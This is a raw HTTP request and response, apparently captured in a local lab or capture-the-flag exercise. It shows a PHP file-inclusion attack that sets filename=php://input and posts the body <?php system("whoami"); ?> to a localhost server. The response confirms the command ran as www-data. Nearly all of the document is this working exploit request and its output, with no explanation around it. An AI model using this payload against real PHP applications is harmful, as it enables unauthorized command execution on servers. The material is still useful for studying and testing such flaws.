 POST /?filename=php://input HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Sec-GPC: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
<?php system("whoami"); ?>
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:19:20 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9